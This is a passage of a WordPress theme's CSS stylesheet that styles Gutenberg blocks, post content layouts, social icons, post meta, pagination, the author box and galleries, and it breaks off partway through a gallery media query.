.wp-block-image figcaption,
.blocks-gallery-caption,
.wp-block-embed figcaption {
  margin-top: calc(.5em + 5px);
  padding-bottom: 2px;
}

/**
 * Gutenberg blocks
 */
.wp-block-image:not(figure) {
  margin: 0;
}

.wp-block-image figcaption {
  margin-bottom: 0;
}

.wp-block-embed__wrapper {
  display: flex;
  flex-direction: column;
}

.wp-block-embed figcaption {
  text-align: inherit;
}

.aligncenter .wp-block-embed__wrapper {
  display: flex;
  justify-content: center;
  align-items: center;
}

.wp-block-embed-twitter figcaption, .wp-block-embed-instagram figcaption {
  margin-top: calc(.5em - 4px);
}

.wp-block-embed-youtube {
  text-align: center;
}

.wp-block-quote {
  border-left: 3px solid var(--c-contrast-150);
}

.wp-block-quote.is-style-large {
  border-left: 0;
}

.wp-block-quote.is-style-large p {
  font-size: 1.4em;
}

.wp-block-quote.is-style-large cite {
  font-size: max(13px, 0.85em);
}

.wp-block-quote.is-style-plain {
  border-left: 0;
}

.wp-block-pullquote {
  margin: calc(var(--post-content-gaps) + .3em) auto;
  padding: 0;
  padding-left: 62px;
  font-size: 1.4em;
  font-weight: 600;
  font-style: normal;
  text-align: left;
  line-height: 1.5;
  color: var(--c-contrast-850);
}

.wp-block-pullquote blockquote {
  position: relative;
  margin: 0;
  padding: 0;
  font: inherit;
  font-weight: inherit;
  line-height: inherit;
}

.wp-block-pullquote blockquote:not(.has-text-color) {
  color: inherit;
}

.wp-block-pullquote blockquote:before {
  content: "\201c";
  position: absolute;
  top: 0;
  margin-left: -.32em;
  color: var(--c-main);
  opacity: .5;
  transform: translateX(-100%) translateY(68%) rotate(1deg);
  font-size: 3em;
  line-height: .41;
  font-family: Georgia, Arial, sans-serif;
  font-style: normal;
  font-weight: 600;
}

.wp-block-pullquote blockquote p {
  font-size: inherit;
  line-height: inherit;
}

.wp-block-pullquote blockquote cite {
  font-size: max(12px, .56em);
  letter-spacing: .02em;
  font-weight: 500;
}

.wp-block-pullquote.alignleft, .wp-block-pullquote.alignright {
  padding-top: 0.15em;
  padding-bottom: 1em;
  max-width: 40%;
}

.wp-block-pullquote.alignleft p, .wp-block-pullquote.alignright p {
  font-size: inherit;
}

@media (max-width: 767px) {
  .wp-block-pullquote.alignleft, .wp-block-pullquote.alignright {
    width: 100%;
    max-width: initial;
    margin: 0 !important;
    margin-top: 2em;
    margin-bottom: 2em;
    padding-left: 0;
    padding-right: 0;
  }
}

.wp-block-pullquote.alignleft.is-style-default, .wp-block-pullquote.alignright.is-style-default {
  padding-left: 48px;
  font-size: 1.2em;
}

.wp-block-pullquote.alignleft {
  margin-right: 5%;
}

.wp-block-pullquote.alignright {
  margin-left: 3.9%;
}

.wp-block-pullquote cite,
.wp-block-pullquote .wp-block-pullquote__citation,
.wp-block-pullquote p + cite {
  margin-top: 20px;
  color: var(--c-contrast-400);
  font-style: normal;
}

.wp-block-pullquote.is-style-solid-color, .wp-block-pullquote.is-style-solid-bg {
  padding: 35px;
  font-size: calc(1em + 6px);
  font-weight: 600;
}

.wp-block-pullquote.is-style-solid-color blockquote, .wp-block-pullquote.is-style-solid-bg blockquote {
  max-width: initial;
  text-align: center;
}

.wp-block-pullquote.is-style-solid-color blockquote:before, .wp-block-pullquote.is-style-solid-bg blockquote:before {
  display: none;
}

.wp-block-pullquote.is-style-solid-color blockquote p, .wp-block-pullquote.is-style-solid-bg blockquote p {
  font-size: inherit;
}

.wp-block-pullquote.is-style-solid-bg cite,
.wp-block-pullquote.is-style-solid-bg .wp-block-pullquote__citation {
  color: inherit;
}

.wp-block-pullquote .has-text-color cite {
  color: inherit;
}

.wp-block-pullquote.is-style-modern {
  padding: 0;
  font: inherit;
}

.wp-block-pullquote.is-style-modern blockquote {
  margin: 0;
}

.wp-block-pullquote.is-style-modern.alignleft, .wp-block-pullquote.is-style-modern.alignright {
  padding-top: 0.15em;
  padding-bottom: 1em;
}

.wp-block-separator {
  color: var(--c-separator2);
  border-color: currentColor;
  border-top-width: 0;
  background: none;
}

.wp-block-separator:not(.is-style-wide) {
  border-top-width: 1px;
  margin: 2.8em auto;
  max-width: 180px;
}

.wp-block-separator.is-style-dots {
  background: none;
  border: none;
  text-align: center;
  max-width: none;
  line-height: 1;
  height: auto;
}

.wp-block-separator.is-style-dots:before {
  content: "\00b7 \00b7 \00b7";
  padding-left: 21px;
  color: inherit;
  font-size: 21px;
  font-weight: bold;
  letter-spacing: 21px;
  font-family: georgia, serif;
}

hr.is-style-dots {
  color: var(--c--contrast-600);
}

.wp-block-audio.aligncenter > audio, .wp-block-audio.alignwide > audio, .wp-block-audio.alignfull > audio {
  width: 100%;
}

.wp-block-columns:not(._) {
  gap: var(--wp--style--block-gap, 2em);
  row-gap: var(--post-content-gaps, 32px);
  margin-bottom: var(--post-content-gaps, 32px);
}

.wp-block-columns + .wp-block-separator {
  margin-top: 2.4em;
}

.wp-block-column > :not(._):first-child {
  margin-top: 0;
}

.wp-block-column > :not(._):last-child {
  margin-bottom: 0;
}

.wp-block-column > ul,
.wp-block-column > ol {
  margin-bottom: 2em;
  margin-left: 25px;
}

p.has-drop-cap:not(:focus):first-letter {
  float: left;
  font-size: calc(70px + 2.2em);
  line-height: 0.78;
  margin: .02em 13px 0em 0;
  text-transform: uppercase;
  font-family: -apple-system, BlinkMacSystemFont, Verdana, Arial, sans-serif;
  font-style: normal;
  font-weight: 400;
  color: rgba(var(--c-rgba), 0.8);
}

@media (max-width: 540px) {
  p.has-drop-cap:not(:focus):first-letter {
    font-size: calc(60px + 1.8em);
  }
}

@supports (-ms-ime-align: auto) {
  p.has-drop-cap:not(:focus):first-letter {
    font-size: 6.1em;
  }
}

p.has-background {
  padding: 25px 30px;
}

.wp-block-buttons {
  padding: 6px 0;
  display: flex;
  flex-wrap: wrap;
}

.wp-block-buttons:not(._) {
  gap: 18px;
}

.wp-block-button {
  --bg-color: var(--c-main);
  --text-color: #fff;
  --btn-height: 42px;
  --btn-pad: 0 24px;
}

@media (max-width: 767px) {
  .wp-block-button {
    --btn-pad: .875em 2em;
  }
}

.wp-block-button.is-style-outline {
  --bg-color: transparent;
  --text-color: var(--black-color);
  --btn-pad: 0 1.75em;
}

.wp-block-button.is-style-outline a {
  padding: var(--btn-pad);
}

@media (max-width: 767px) {
  .wp-block-button.is-style-outline {
    --btn-pad: 0.7916666667em 1.75em;
  }
}

.wp-block-button__link {
  -webkit-appearance: none;
  padding: var(--btn-pad, 0 17px);
  font-family: var(--ui-font);
  font-size: var(--btn-f-size, 12px);
  font-weight: var(--btn-f-weight, 600);
  line-height: var(--btn-l-height, var(--btn-height));
  height: var(--btn-height);
  letter-spacing: 0.03em;
  text-transform: uppercase;
  text-align: center;
  box-shadow: var(--btn-shadow);
  transition: .25s ease-in-out;
  border-radius: 0;
  display: inline-flex;
  align-items: center;
}

@media (max-width: 767px) {
  .wp-block-button__link {
    line-height: 1.75;
    height: auto;
  }
}

.wp-block-button__link:not(.has-background) {
  background: var(--bg-color);
}

.wp-block-button__link:not(.has-text-color) {
  color: var(--text-color);
}

.wp-block-button__link:not(._):hover {
  opacity: 1;
  background: #000;
  border-color: #000;
  color: #fff;
}

.wp-block-cover {
  width: auto;
  color: var(--c-contrast-0);
}

.wp-block-cover__inner-container > :last-child {
  margin-bottom: 0;
}

.wp-block-cover .aligncenter {
  margin: 0 auto;
}

.wp-block-media-text figure > img {
  display: block;
  margin-bottom: 0;
}

.wp-block-group:not(._) {
  margin: 2.5em auto;
}

.wp-block-group.has-background {
  padding: 2em;
}

.wp-block-group__inner-container > :last-child {
  margin-bottom: 0;
}

.wp-block-group .alignfull {
  margin-top: 2.5em;
}

.wp-block-latest-posts__list {
  display: flex;
  flex-direction: column;
}

.wp-block-latest-posts li,
.wp-block-social-links li {
  padding: 0;
  margin-bottom: 0;
}

.wp-block-social-links a {
  color: var(--c-contrast-0);
}

.wp-block-table {
  margin: calc(var(--post-content-gaps) + .66em) auto;
  overflow-x: auto;
  -webkit-overflow-scrolling: touch;
}

@media (max-width: 1200px) {
  .wp-block-table {
    display: block;
    width: 100%;
  }
}

.wp-block-table table:not(i) {
  -webkit-hyphens: none;
          hyphens: none;
  margin: 0;
}

.wp-block-table.is-style-stripes {
  border: 0;
}

.wp-block-table.is-style-stripes th, .wp-block-table.is-style-stripes td {
  padding: 0.55em .75em;
  border: 1px solid var(--c-separator2);
  border-right: 0;
  border-left: 0;
}

.wp-block-table.is-style-stripes th {
  background: none;
}

.wp-block-table.is-style-stripes tbody tr:nth-child(odd) {
  background: rgba(var(--c-rgba), 0.04);
}

.alignfull > .wp-block-group__inner-container,
.alignwide > .wp-block-group__inner-container {
  margin-left: auto;
  margin-right: auto;
  width: 100%;
  max-width: var(--post-content-width, var(--main-width));
}

.alignfull .alignfull,
.alignwide .alignwide {
  margin-left: 0;
  margin-right: 0;
}

.no-sidebar .alignnone:not(img) {
  width: auto !important;
}

.no-sidebar .alignnone img,
.no-sidebar img.alignnone {
  width: 100%;
  max-width: initial;
}

.no-sidebar .entry-content .alignfull {
  width: 100vw;
  max-width: 100vw;
  margin-left: calc(50% - 50vw);
  margin-left: calc(50% - 50vw - (var(--content-share-ml, 0px) / 2));
  margin-right: 0;
}

.no-sidebar .entry-content .alignfull.wp-block-image img {
  max-width: 100vw;
  width: 100vw;
}

:root .has-very-light-gray-background-color {
  background: var(--c-contrast-50);
}

:root .has-dark-gray-color {
  color: var(--c-contrast-500);
}

:root .has-dark-gray-background-color {
  background: var(--c-contrast-500);
}

.s-dark .has-white-background-color {
  background-color: var(--c-contrast-0);
}

.s-dark .has-very-light-gray-background-color {
  background-color: var(--c-contrast-125);
}

.s-dark .has-cyan-bluish-gray-background-color {
  background-color: #32363a;
}

.s-dark .has-very-dark-gray-background-color {
  background-color: var(--c-contrast-800);
}

.s-dark .has-black-background-color {
  background-color: var(--c-contrast);
}

.s-dark .has-white-color {
  color: var(--c-contrast-0);
}

.s-dark .has-very-light-gray-color {
  color: var(--c-contrast-125);
}

.s-dark .has-cyan-bluish-gray-color {
  color: #32363a;
}

.s-dark .has-very-dark-gray-color {
  color: var(--c-contrast-800);
}

.s-dark .has-black-color {
  color: var(--c-contrast);
}

/**
 * Post Content 
 */
.post-content,
.textwidget,
.wp-block-group__inner-container {
  --ul-style: disc;
  --ul-margin: calc(var(--post-content-gaps) + .26em) auto;
  --ul-ml: 35px;
  --ul-ml-xs: 15px;
  --li-pl: 3px;
  --li-mb: 0.44em;
}

.post-content p,
.post-content > div,
.post-content > dl,
.post-content > iframe,
.textwidget p,
.textwidget > div,
.textwidget > dl,
.textwidget > iframe,
.wp-block-group__inner-container p,
.wp-block-group__inner-container > div,
.wp-block-group__inner-container > dl,
.wp-block-group__inner-container > iframe {
  margin-bottom: var(--post-content-gaps);
}

.post-content strong,
.textwidget strong,
.wp-block-group__inner-container strong {
  font-weight: var(--title-fw-bold);
}

.post-content > pre,
.post-content > blockquote,
.textwidget > pre,
.textwidget > blockquote,
.wp-block-group__inner-container > pre,
.wp-block-group__inner-container > blockquote {
  margin: calc(var(--post-content-gaps) + .3em) auto;
}

.post-content ol,
.textwidget ol,
.wp-block-group__inner-container ol {
  list-style-type: decimal;
}

.post-content li > ul,
.post-content li > ol,
.textwidget li > ul,
.textwidget li > ol,
.wp-block-group__inner-container li > ul,
.wp-block-group__inner-container li > ol {
  margin-top: 0.5em;
  margin-bottom: 0.5em;
}

.post-content > ul[class]:not([class*=align]),
.textwidget > ul[class]:not([class*=align]),
.wp-block-group__inner-container > ul[class]:not([class*=align]) {
  margin-left: 0;
}

.post-content,
.textwidget {
  --c-a: var(--c-main);
  --c-a-hover: var(--c-links);
}

.post-content > :not(._):last-child,
.textwidget > :not(._):last-child {
  margin-bottom: 0;
}

.post-content > :not(._):first-child,
.textwidget > :not(._):first-child {
  margin-top: 0;
}

.post-content h1, .post-content h2, .post-content h3, .post-content h4, .post-content h5, .post-content h6,
.textwidget h1,
.textwidget h2,
.textwidget h3,
.textwidget h4,
.textwidget h5,
.textwidget h6 {
  margin-top: 1.35em;
  margin-bottom: .75em;
  font-weight: var(--title-fw-bold);
  color: var(--c-headings);
  font-family: var(--text-h-font, inherit);
  line-height: 1.5;
}

.post-content a:hover img,
.textwidget a:hover img {
  opacity: 1;
}

.post-content table,
.textwidget table {
  margin: calc(var(--post-content-gaps) + .66em) auto;
}

.post-content .wp-block-pullquote.alignleft,
.post-content .wp-block-pullquote.alignright,
.textwidget .wp-block-pullquote.alignleft,
.textwidget .wp-block-pullquote.alignright {
  margin-top: 0;
  margin-bottom: 0;
}

.post-content iframe,
.textwidget iframe {
  max-width: 100%;
}

.post-content figcaption a,
.post-content .wp-caption-text a,
.textwidget figcaption a,
.textwidget .wp-caption-text a {
  text-decoration: underline;
}

.post-content {
  font-family: var(--text-font);
  font-size: var(--text-size);
  line-height: var(--text-lh);
  text-rendering: optimizeLegibility;
  font-size: var(--post-content-size);
  line-height: var(--post-content-lh);
  color: var(--c-contrast-800);
  --wp--preset--font-size--small: 14px;
  --wp--preset--font-size--large: 22px;
}

@media (max-width: 767px) {
  .post-content {
    font-size: max(14px, calc(var(--post-content-size) * .96));
  }
}

.post-content .has-small-font-size {
  font-size: 14px;
}

.post-content .has-regular-font-size {
  font-size: inherit;
}

.post-content .has-large-font-size {
  font-size: 22px;
  line-height: 1.6;
}

.post-content .has-larger-font-size {
  font-size: 28px;
  line-height: 1.5;
}

.post-content .search-field {
  vertical-align: top;
}

.post-content .tiled-gallery,
.post-content .wp-block-media-text {
  margin: calc(var(--post-content-gaps) + .66em) auto;
}

.post-content .alignwide.wp-block-image img {
  width: 100%;
  max-width: initial;
}

.post-content .wp-block-cover-image.alignwide {
  width: auto;
}

.no-sidebar .post-content .alignfull {
  width: 100vw;
  max-width: 100vw;
}

.post-content figure > a:not(.pinit-btn) {
  display: block;
}

.post-content .modern-quote,
.post-content .wp-block-quote.is-style-large {
  margin-top: 1.8em;
  margin-bottom: 1.9em;
}

.post-content > iframe.instagram-media,
.post-content > .twitter-tweet {
  margin: var(--p-media-margin) auto !important;
}

.post-content > p .fluid-width-video-wrapper,
.post-content .wp-block-cover {
  margin: var(--p-media-margin) auto;
}

.post-content table {
  font-size: calc(0.6923077em + 4px);
}

.post-content > blockquote:not([class]) {
  border-left: 3px solid var(--c-contrast-150);
}

.post-content figure > ul,
.post-content figure > ol {
  margin: 0;
  list-style: none;
}

.entry-content {
  --post-content-size: var(--single-content-size);
}

/**
	 * Spacious Style
	 */
.content-spacious {
  --p-spacious-pad: 3.9340101523%;
}

@media (min-width: 768px) {
  .content-spacious {
    padding-left: var(--p-spacious-pad);
    padding-right: var(--p-spacious-pad);
  }
}

@media (min-width: 941px) and (max-width: 1100px) {
  .content-spacious {
    --p-spacious-pad: 0px;
  }
}

.content-spacious > p img.alignnone,
.content-spacious .wp-caption.alignnone,
.content-spacious figure.alignnone,
.content-spacious .alignwide,
.content-spacious .alignfull,
.content-spacious .gallery,
.content-spacious .review-box,
.content-spacious .fluid-width-video-wrapper {
  margin-left: calc(-1 *  var(--p-spacious-pad));
  margin-right: calc(-1 *  var(--p-spacious-pad));
  max-width: calc(100% + (var(--p-spacious-pad) * 2));
}

.content-spacious .wp-caption:not([class*=align]) {
  max-width: unset;
}

.content-spacious .fluid-width-video-wrapper {
  width: auto;
}

.content-spacious > p img.alignleft,
.content-spacious .wp-caption.alignleft,
.content-spacious figure.alignleft,
.content-spacious .wp-block-pullquote.alignleft {
  margin-left: calc(-1 *  var(--p-spacious-pad));
}

.content-spacious > p img.alignright,
.content-spacious .wp-caption.alignright,
.content-spacious figure.alignright,
.content-spacious .wp-block-pullquote.alignright {
  margin-right: calc(-1 *  var(--p-spacious-pad));
}

.content-spacious > p img.aligncenter,
.content-spacious .wp-caption.aligncenter,
.content-spacious .wp-block-image.aligncenter,
.content-spacious .wp-block-gallery.aligncenter,
.content-spacious .gallery.aligncenter {
  margin-left: auto;
  margin-right: auto;
  max-width: 100%;
}

.content-spacious .wp-block-cover-image {
  width: auto;
}

/**
	 * Full Width variation of content spacious
	 */
.content-spacious-full .alignnone,
.content-spacious-full .wp-block-embed,
.content-spacious-full .wp-block-image:not(.alignleft):not(.alignright),
.content-spacious-full .wp-block-gallery {
  margin-top: calc(var(--p-media-margin) + 0.25vw);
  margin-bottom: calc(var(--p-media-margin) + 0.25vw);
}

.content-spacious-full .wp-caption-text,
.content-spacious-full .wp-block-image figcaption,
.content-spacious-full .blocks-gallery-caption {
  margin-top: 1em;
}

.content-spacious-full .alignfull {
  margin-top: calc(var(--p-media-margin) + 1vw);
  margin-bottom: calc(var(--p-media-margin) + 1vw);
}

@media (min-width: 1201px) {
  .content-spacious-full {
    --post-content-width: 720px;
    max-width: 720px;
    margin-left: auto;
    margin-right: auto;
  }
  .content-spacious-full > p img.alignnone,
  .content-spacious-full .wp-caption.alignnone,
  .content-spacious-full figure.alignnone,
  .content-spacious-full .alignwide,
  .content-spacious-full .alignfull,
  .content-spacious-full .gallery {
    margin-left: -190px;
    margin-right: -190px;
    width: calc(100% + 380px);
    max-width: 100vw;
  }
  .content-spacious-full > p img.alignleft,
  .content-spacious-full .wp-caption.alignleft,
  .content-spacious-full figure.alignleft,
  .content-spacious-full .wp-block-pullquote.alignleft {
    margin-left: -6%;
  }
  .content-spacious-full > p img.alignright,
  .content-spacious-full .wp-caption.alignright,
  .content-spacious-full figure.alignright,
  .content-spacious-full .wp-block-pullquote.alignright {
    margin-right: -6%;
  }
  .content-spacious-full > p img.aligncenter,
  .content-spacious-full .wp-caption.aligncenter,
  .content-spacious-full .wp-block-image.aligncenter,
  .content-spacious-full .wp-block-gallery.aligncenter,
  .content-spacious-full .gallery.aligncenter {
    margin-left: auto;
    margin-right: auto;
    max-width: 100%;
  }
}

.spc-social {
  display: flex;
  align-items: center;
}

.spc-social .icon {
  font-size: var(--spc-social-fs, 14px);
  line-height: 1.6;
  width: 1.2em;
  text-align: center;
}

.spc-social .service {
  display: flex;
  height: 100%;
  align-items: center;
  justify-content: center;
  padding: 0 3px;
  margin-right: var(--spc-social-space, 2px);
  color: var(--c-spc-social, inherit);
  background: var(--c-spcs-bg, transparent);
}

.spc-social .service:hover {
  opacity: var(--spcs-hov-opacity, 0.8);
  color: var(--c-spc-social-hov, var(--c-main));
}

.spc-social .service:last-child {
  margin-right: 0;
}

.spc-social-b {
  --spc-social-fs: 19px;
  --spc-social-size: 38px;
  --spc-social-space: 9px;
}

.spc-social-b .icon {
  line-height: 1;
  width: auto;
}

.spc-social-b .service {
  padding: 0;
  width: var(--spc-social-size);
  height: var(--spc-social-size);
  border: 1px solid rgba(0, 0, 0, 0.09);
  border-radius: 50%;
}

.s-dark .spc-social-b .service {
  background: rgba(var(--c-rgba), 0.12);
  background: var(--c-spcs-bg, rgba(var(--c-rgba), 0.12));
}

.spc-social-c {
  --spc-social-fs: 12px;
  --spc-social-size: 22px;
  --spc-social-space: 6px;
  --c-spc-social: var(--c-contrast-0);
}

.spc-social-c .service {
  padding: 0;
  border-radius: 2px;
  height: var(--spc-social-size);
  width: var(--spc-social-size);
}

.spc-social-c .service:hover {
  color: #fff;
}

.spc-social-bg {
  --c-spc-social: #fff;
  --spcs-hov-opacity: .8;
}

.spc-social-bg .service {
  --c-spcs-bg: var(--c-spcs-icon);
}

.spc-social-bg .service:hover {
  color: var(--c-spc-social);
}

.spc-social-colored .service {
  --c-spc-social: var(--c-spcs-icon);
}

.spc-social-colored .service:hover {
  color: var(--c-spc-social);
}

.spc-social-colors .service {
  --c-spcs-icon: #000;
}

:where(.s-dark) .spc-social-colors .service {
  --c-spcs-icon: #7b7b7b;
}

.spc-social-colors .s-facebook {
  --c-spcs-icon: var(--c-facebook);
}

.spc-social-colors .s-twitter {
  --c-spcs-icon: var(--c-twitter);
}

.spc-social-colors .s-instagram {
  --c-spcs-icon: var(--c-instagram);
}

.spc-social-colors .s-pinterest {
  --c-spcs-icon: var(--c-pinterest);
}

.spc-social-colors .s-vimeo {
  --c-spcs-icon: var(--c-vimeo);
}

.spc-social-colors .s-rss {
  --c-spcs-icon: var(--c-rss);
}

.spc-social-colors .s-tumblr {
  --c-spcs-icon: var(--c-tumblr);
}

.spc-social-colors .s-youtube {
  --c-spcs-icon: var(--c-youtube);
}

.spc-social-colors .s-linkedin {
  --c-spcs-icon: var(--c-linkedin);
}

.spc-social-colors .s-dribbble {
  --c-spcs-icon: var(--c-dribbble);
}

.spc-social-colors .s-soundcloud {
  --c-spcs-icon: var(--c-soundcloud);
}

.spc-social-colors .s-vk {
  --c-spcs-icon: var(--c-vk);
}

.spc-social-colors .s-whatsapp {
  --c-spcs-icon: var(--c-whatsapp);
}

.spc-social-colors .s-reddit {
  --c-spcs-icon: var(--c-reddit);
}

.spc-social-colors .s-telegram {
  --c-spcs-icon: var(--c-telegram);
}

.spc-social-colors .s-tiktok {
  --c-spcs-icon: var(--c-tiktok);
}

.spc-social-colors .s-discord {
  --c-spcs-icon: var(--c-discord);
}

.spc-social-colors .s-twitch {
  --c-spcs-icon: var(--c-twitch);
}

.spc-social-colors .s-flickr {
  --c-spcs-icon: var(--c-flickr);
}

.spc-social-block {
  flex-wrap: wrap;
  margin-bottom: calc(-1 * var(--spc-social-space, 2px));
}

.spc-social-block .service {
  margin-bottom: var(--spc-social-space, 2px);
}

/**
 * Common Post Meta
 */
.post-meta {
  --p-meta-sep: "\2014";
  display: flex;
  flex-direction: column;
  margin-bottom: var(--p-meta-mb, initial);
  font-family: var(--ui-font);
  font-size: 12px;
  color: var(--c-post-meta);
  line-height: 1.5;
}

.post-meta-items a {
  color: inherit;
}

.post-meta .has-author-img {
  line-height: 1.9;
}

.post-meta .meta-item:before {
  content: "\2014";
  content: var(--p-meta-sep);
  padding: 0 var(--p-meta-sep-pad, 4px);
  display: inline-block;
  transform: scale(0.916);
}

.post-meta .has-icon {
  white-space: nowrap;
}

.post-meta .has-icon:before {
  display: none;
}

.post-meta .has-icon i {
  font-size: var(--p-meta-icons-s, 1.083em);
  color: var(--c-p-meta-icons);
  margin-right: 4px;
}

.post-meta .has-next-icon {
  margin-right: var(--p-meta-icons-mr, 10px);
}

.post-meta .has-next-icon:not(.has-icon) {
  margin-right: 18px;
}

.post-meta .rank-hot {
  color: #ed6d08;
}

.post-meta .rank-trend {
  color: #f73f20;
}

.post-meta .rank-viral {
  color: #ff0000;
}

.post-meta .meta-item:first-child:before {
  display: none;
}

.post-meta .post-title {
  margin: var(--p-title-space, 9px) 0;
}

.post-meta .post-cat {
  display: inline-flex;
  flex-wrap: wrap;
  justify-content: center;
  align-items: center;
}

.post-meta .post-cat > a {
  padding: 0;
  color: var(--c-main);
  font-weight: 500;
  letter-spacing: 0.05em;
  text-transform: uppercase;
}

.post-meta .post-cat > a:hover {
  opacity: 0.8;
}

.post-meta .post-cat a + a:before {
  content: "\2022";
  display: inline-flex;
  padding: 0 6px;
  font-size: 0.9em;
  font-weight: 400;
  line-height: 1;
}

.post-meta .post-author > a {
  color: var(--c-contrast-850);
  font-weight: 500;
}

.post-meta .post-author img {
  margin-right: 7px;
  display: inline-flex;
  vertical-align: middle;
  border-radius: 50%;
  align-self: center;
  box-shadow: 0 0 1px rgba(0, 0, 0, 0.2);
}

.post-meta .post-author .has-img {
  display: inline-flex;
  vertical-align: middle;
  align-items: center;
}

.post-meta .cat-labels {
  display: inline-flex;
  margin-bottom: -5px;
}

.post-meta .cat-labels .text-in {
  display: none;
}

.post-meta .cat-labels .category {
  display: inline-flex;
  margin-bottom: 6px;
}

.post-meta .meta-item + .cat-labels {
  vertical-align: middle;
  margin-left: 8px;
}

.post-meta .meta-item + .cat-labels:before {
  content: "";
}

.post-meta .cat-labels + .meta-item:before {
  content: "";
  margin-left: 3px;
}

.post-meta .updated-on {
  margin-right: 7px;
}

.post-meta .star-rating {
  margin-top: -.3em;
  display: inline-block;
  vertical-align: middle;
}

.post-meta .star-rating + .post-cat {
  display: inline-block;
}

.post-meta .main-stars {
  margin-top: 0;
  font-size: 18px;
}

.post-meta .star-rating + .meta-item::before,
.post-meta .meta-item + .star-rating:before {
  content: "";
  padding: 0 7px;
}

.post-meta > :last-child {
  margin-bottom: 0;
}

.post-meta > :first-child {
  margin-top: 0;
}

.post-meta > .is-title:last-child {
  margin-bottom: 0 !important;
}

.post-meta > .is-title:first-child {
  margin-top: 0 !important;
}

.meta-below-has-right {
  display: flex;
  align-items: center;
}

@media (max-width: 940px) {
  .meta-below-has-right {
    flex-direction: column;
    gap: 20px;
  }
}

.meta-below-has-right .post-meta-items {
  min-width: 30%;
}

@media (max-width: 940px) {
  .meta-below-has-right .post-meta-items {
    width: 100%;
  }
}

/**
 * Main pagination 
 */
.pagination-numbers {
  font-size: 13px;
  display: flex;
}

.pagination-numbers .page-numbers,
.pagination-numbers .post-page-numbers,
.pagination-numbers a {
  display: block;
  color: var(--c-contrast-650);
  padding: 0 10px;
  margin-right: 6px;
  line-height: 30px;
  font-weight: 500;
  border-radius: 2px;
  border: 1px solid var(--c-contrast-100);
}

.pagination-numbers .current,
.pagination-numbers a:hover {
  color: #fff;
  border-color: transparent;
  background: var(--c-main);
  text-decoration: none;
}

.pagination-numbers .dots {
  border: 0;
  padding: 0 6px;
}

.pagination-numbers .prev,
.pagination-numbers .next {
  font-size: 1.08em;
}

.load-button {
  --btn-f-size: 13px;
  padding: 12px 16px;
  width: 30%;
  min-width: 270px;
  max-width: 100%;
  height: auto;
  line-height: 1;
  font-weight: 700;
}

.load-button .icon {
  margin-left: 7px;
}

.load-button.loading {
  cursor: default;
}

.load-button-a {
  color: var(--c-contrast-800);
}

.pagination-more {
  display: flex;
  justify-content: center;
}

/**
 * Author Info Box 
 */
.author-box {
  border-top: 1px solid var(--c-separator);
  padding-top: 35px;
  margin-bottom: 45px;
}

.author-info {
  font-size: 14px;
  overflow: hidden;
}

.author-info .avatar {
  float: left;
  margin-right: 25px;
  border-radius: 50%;
}

@media (max-width: 767px) {
  .author-info .avatar {
    width: 70px;
    margin-right: 17px;
  }
}

.author-info [rel="author"] {
  color: var(--c-links);
  font-weight: 600;
  font-size: 17px;
  font-family: var(--ui-font);
  line-height: 1.2;
}

.author-info .social-icons {
  margin-left: auto;
}

@media (max-width: 540px) {
  .author-info .social-icons {
    display: block;
    float: none;
    width: 100%;
    text-align: left;
    margin-top: 13px;
  }
}

.author-info .social-icons li {
  margin-right: 10px;
}

.author-info .social-icons li a {
  background: transparent;
  color: var(--c-contrast-700);
  font-size: 14px;
}

.author-info .social-icons li a:hover {
  color: var(--c-contrast);
}

.author-info .description {
  display: flex;
  flex-wrap: wrap;
  line-height: 1.714;
}

.author-info .bio {
  width: 100%;
  margin-top: 14px;
  margin-bottom: 0;
}

.gallery-slider {
  visibility: hidden;
  margin-bottom: 7px;
}

.gallery-slider.slick-initialized {
  visibility: visible;
}

.has-media-shadows .gallery-slider {
  margin-bottom: 0;
}

.gallery-slider img {
  will-change: opacity;
  transition: opacity .3s ease-in;
}

.gallery-slider img:hover {
  opacity: .84;
}

.gallery-slider .slick-slide {
  position: relative;
}

.gallery-slider .slick-slide img {
  margin-bottom: 0 !important;
}

.gallery-slider .caption {
  position: absolute;
  padding: 7px 10px;
  background: rgba(17, 17, 17, 0.7);
  bottom: 0;
  left: 0;
  right: 0;
  color: #fff;
  font-size: 12px;
  font-style: italic;
}

/**
 * Classic galleries
 */
.gallery {
  --g-cols: 1;
  display: grid;
  grid-template-columns: repeat(var(--g-cols), 1fr);
  grid-gap: 10px;
}

@media (max-width: 767px) {
  .gallery {
    grid-template-columns: repeat(var(--g-cols-sm, 3), 1fr);
  }
}

.gallery-columns-1 {
  --g-cols-sm: 1;
}

.gallery-columns-2 {
  --g-cols-sm: 2;
}

.gallery-columns-2 {
  --g-cols: 2;
}

.gallery-columns-3 {
  --g-cols: 3;
}

.gallery-columns-4 {
  --g-cols: 4;
}

.gallery-columns-5 {
  --g-cols: 5;
}

.gallery-columns-6 {
  --g-cols: 6;
}

.gallery-columns-7 {
  --g-cols: 7;
}

.gallery-columns-8 {
  --g-cols: 8;
}

.gallery-columns-9 {
  --g-cols: 9;
}

.gallery-item {
  text-align: center;
}

.gallery-item a img {
  display: block;
  width: 100%;
}

.gallery-columns-1 .wp-caption-text {
  margin-top: 12px;
  margin-bottom: 28px;
}

.gallery-columns-7 .wp-caption-text,
.gallery-columns-8 .wp-caption-text,
.gallery-columns-9 .wp-caption-text {
  display: none;
}

.right-sidebar .gallery-columns-5 .wp-caption-text,
.right-sidebar .gallery-columns-6 .wp-caption-text {
  display: none;
}

/**
 * Gutenberg Gallery
 */
.wp-block-gallery {
  --gallery-block--gutter-size: 10px;
  --wp--style--gallery-gap-default: 10px;
}

.wp-block-gallery li {
  padding: 0;
}

.wp-block-gallery li:before {
  display: none !important;
}

.wp-block-gallery .blocks-gallery-item {
  padding-left: 0;
}

.wp-block-gallery .blocks-gallery-item figure {
  position: relative;
}

.wp-block-gallery .blocks-gallery-item figcaption,
.wp-block-gallery figure figcaption {
  position: absolute;
  overflow: hidden;
  box-sizing: border-box;
  opacity: 0;
  visibility: hidden;
  padding: 7px 10px;
  background: rgba(17, 17, 17, 0.7);
  bottom: 0;
  left: 0;
  right: 0;
  margin: 0;
  color: #fff;
  font-size: 12px;
  transition: all .3s ease-in;
}

.wp-block-gallery .blocks-gallery-item:hover figcaption,
.wp-block-gallery figure:hover figcaption {
  visibility: visible;
  opacity: 1;
}

.wp-block-gallery .blocks-gallery-image,
.wp-block-gallery .blocks-gallery-item {
  margin: 5px 10px;
  margin-left: 0;
}

.wp-block-gallery .blocks-gallery-image,
.wp-block-gallery .blocks-gallery-item {
  width: calc((100% - 10px) / 2);
}

@media (min-width: 541px) {
  .wp-block-gallery.columns-3 .blocks-gallery-image,
